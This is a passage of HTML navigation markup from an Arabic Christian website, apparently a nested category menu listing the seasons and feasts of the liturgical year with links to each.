	<li class="cat-item cat-item-344"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d8%a8%d8%b4%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/" >بشارة العذراء</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d9%84%d8%a7%d9%84%d9%8a%d8%b5%d8%a7%d8%a8%d8%a7%d8%aa/" >زيارة العذراء لاليصابات</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d9%85%d9%88%d9%84%d8%af-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a7%d9%84%d9%85%d8%b9%d9%85%d8%af%d8%a7%d9%86/" >مولد يوحنا المعمدان</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d8%a7%d9%84%d8%a8%d9%8a%d8%a7%d9%86-%d9%84%d9%8a%d9%88%d8%b3%d9%81/" >البيان ليوسف</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d8%a7%d9%84%d9%86%d8%b3%d8%a8%d8%a9/" >النسبة</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/" >الميلاد المجيد</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d8%aa%d9%87%d9%86%d8%a6%d8%a9-%d9%85%d8%b1%d9%8a%d9%85-%d8%a8%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad/" >تهنئة مريم بميلاد المسيح</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d8%ae%d8%aa%d8%a7%d9%86%d8%a9-%d9%8a%d8%b3%d9%88%d8%b9-%d8%b1%d8%a7%d8%b3-%d8%a7%d9%84%d8%b3%d9%86%d8%a9/" >ختانة يسوع (راس السنة)</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d8%a7%d8%ad%d8%af-%d9%88%d8%ac%d9%88%d8%af-%d8%a7%d9%84%d8%b1%d8%a8-%d9%81%d9%8a-%d8%a7%d9%84%d9%87%d9%8a%d9%83%d9%84/" >احد وجود الرب في الهيكل</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-334 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d8%a7%d8%af/" >زمن الدنح المجيد (العماد)</a>
	<ul class='children'>
	<li class="cat-item cat-item-352"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d8%a7%d8%af/%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%b9%d9%85%d8%a7%d8%af-%d9%8a%d8%b3%d9%88%d8%b9/" >الدنح (عماد يسوع)</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d8%a7%d8%af/%d8%a7%d8%b9%d8%aa%d9%84%d8%a7%d9%86-%d8%b3%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d9%84%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a7%d9%84%d9%85%d8%b9%d9%85%d8%af%d8%a7%d9%86/" >اعتلان سر المسيح ليوحنا المعمدان</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d8%a7%d8%af/%d8%a7%d8%b9%d8%aa%d9%84%d8%a7%d9%86-%d8%b3%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d9%84%d9%84%d8%b1%d8%b3%d9%84/" >اعتلان سر المسيح للرسل</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d8%a7%d8%af/%d8%af%d8%ae%d9%88%d9%84-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d9%87%d9%8a%d9%83%d9%84-2-%d8%b4%d8%a8%d8%a7%d8%b7/" >دخول المسيح الى الهيكل (2 شباط)</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d8%a7%d8%af/%d8%a7%d9%84%d9%83%d9%87%d9%86%d8%a9/" >الكهنة</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d8%a7%d8%af/%d8%a7%d9%84%d8%a7%d8%a8%d8%b1%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%b5%d8%af%d9%8a%d9%82%d9%8a%d9%86/" >الابرار والصديقين</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d8%a7%d8%af/%d8%a7%d9%84%d9%85%d9%88%d8%aa%d9%89-%d8%a7%d9%84%d9%85%d8%a4%d9%85%d9%86%d9%8a%d9%86/" >الموتى المؤمنين</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-333 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/" >زمن الصوم</a>
	<ul class='children'>
	<li class="cat-item cat-item-987"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%a3%d8%ad%d8%af-%d8%a7%d9%84%d9%85%d8%b1%d9%81%d8%b9/" >أحد المرفع</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%b5%d9%88%d9%85-%d8%a3%d9%87%d9%84-%d9%86%d9%8a%d9%86%d9%88%d9%89/" >صوم أهل نينوى</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%a7%d9%84%d8%b5%d9%88%d9%85-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" >الصوم &#8211; مقالات</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%b9%d8%b1%d8%b3-%d9%82%d8%a7%d9%86%d8%a7-%d8%a7%d9%84%d8%ac%d9%84%d9%8a%d9%84-%d9%85%d8%af%d8%ae%d9%84-%d8%a7%d9%84%d8%b5%d9%88%d9%85/" >عرس قانا الجليل (مدخل الصوم)</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%a7%d8%ab%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d8%b1%d9%85%d8%a7%d8%af/" >اثنين الرماد</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%b4%d9%81%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%a8%d8%b1%d8%b5/" >شفاء الابرص</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%b4%d9%81%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%88%d9%81%d8%a9/" >شفاء المنزوفة</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%a7%d9%84%d8%a7%d8%a8%d9%86-%d8%a7%d9%84%d8%b4%d8%a7%d8%b7%d8%b1/" >الابن الشاطر</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%b4%d9%81%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%ae%d9%84%d8%b9/" >شفاء المخلع</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%b4%d9%81%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b9%d9%85%d9%89/" >شفاء الاعمى</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%a7%d8%ad%d9%8a%d8%a7%d8%a1-%d9%84%d8%b9%d8%a7%d8%b2%d8%b1-%d8%b3%d8%a8%d8%aa-%d9%84%d8%b9%d8%a7%d8%b2%d8%b1/" >احياء لعازر (سبت لعازر)</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%a7%d9%84%d8%b4%d8%b9%d8%a7%d9%86%d9%8a%d9%86/" >الشعانين</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-332 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%a2%d9%84%d8%a7%d9%85/" >زمن الآلام</a>
	<ul class='children'>
	<li class="cat-item cat-item-986"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%a2%d9%84%d8%a7%d9%85/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84-%d8%a7%d8%b3%d8%a8%d9%88%d8%b9-%d8%a7%d9%84%d8%a7%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9-%d8%a7%d9%84%d8%b9/" >مقالات وتأمل اسبوع الالام &#8211; الاسبوع العظيم</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%a2%d9%84%d8%a7%d9%85/%d8%a7%d8%b1%d8%a8%d8%b9%d8%a7%d8%a1-%d8%a7%d9%8a%d9%88%d8%a8/" >اربعاء ايوب</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%a2%d9%84%d8%a7%d9%85/%d8%ae%d9%85%d9%8a%d8%b3-%d8%a7%d9%84%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1/" >خميس الاسرار</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%a2%d9%84%d8%a7%d9%85/%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d8%b9%d8%b8%d9%8a%d9%85%d8%a9-%d9%85%d9%88%d8%aa-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad/" >الجمعة العظيمة &#8211; موت يسوع المسيح</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-331 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af%d8%a9/" >زمن القيامة المجيدة</a>
	<ul class='children'>
	<li class="cat-item cat-item-984"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af%d8%a9/%d8%b3%d8%a8%d8%aa-%d8%a7%d9%84%d9%86%d9%88%d8%b1/" >سبت النور</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af%d8%a9/%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9/" >القيامة</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af%d8%a9/%d8%aa%d9%87%d9%86%d8%a6%d8%a9-%d9%85%d8%b1%d9%8a%d9%85-%d8%a8%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad/" >تهنئة مريم بقيامة المسيح</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af%d8%a9/%d8%b8%d9%87%d9%88%d8%b1-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9/" >ظهور يسوع بعد القيامة</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af%d8%a9/%d8%b8%d9%87%d9%88%d8%b1-%d9%8a%d8%b3%d9%88%d8%b9-%d9%84%d8%aa%d9%84%d9%85%d9%8a%d8%b0%d9%8a-%d8%b9%d9%85%d8%a7%d9%88%d8%b3/" >ظهور يسوع لتلميذي عماوس</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af%d8%a9/%d8%b8%d9%87%d9%88%d8%b1-%d9%8a%d8%b3%d9%88%d8%b9-%d9%84%d9%84%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d9%88%d8%aa%d9%88%d9%85%d8%a7-%d9%85%d8%b9%d9%87%d9%85/" >ظهور يسوع للتلاميذ وتوما معهم</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af%d8%a9/%d8%a7%d9%84%d8%a3%d8%ad%d8%af-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d8%b1%d8%ad%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%87%d9%8a%d8%a9/" >الرحمة الالهية &#8211; الاحد الاول بعد عيد الفصح</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af%d8%a9/%d8%b5%d8%b9%d9%88%d8%af-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d8%b3%d9%85%d8%a7%d8%a1/" >صعود المسيح الى السماء</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-330 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9/" >زمن العنصرة</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9/%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/" >العنصرة &#8211; حلول الروح القدس</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9/%d8%a3%d8%ad%d8%af-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d9%88%d8%ab-%d8%a7%d9%84%d8%a3%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%a7%d8%ac%d8%af-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84/" >أحد الثالوث الأقدس &#8211; الاجد الثاني بعد العنصرة</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9/%d8%ae%d9%85%d9%8a%d8%b3-%d8%a7%d9%84%d8%ac%d8%b3%d8%af-%d8%a7%d9%84%d8%ae%d9%85%d9%8a%d8%b3-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9/" >خميس الجسد &#8211; الخميس الثاني بعد العنصرة</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9/%d8%a7%d9%84%d9%82%d8%b1%d8%a8%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3-%d9%88%d9%85%d8%b9%d8%ac%d8%b2%d8%a7%d8%aa%d9%87/" >القربان المقدس ومعجزاته</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-329 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/" >زمن الصليب</a>
	<ul class='children'>
	<li class="cat-item cat-item-371"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/" >الصليب</a>
</li>
	</ul>
</li>
</ul>
</li>
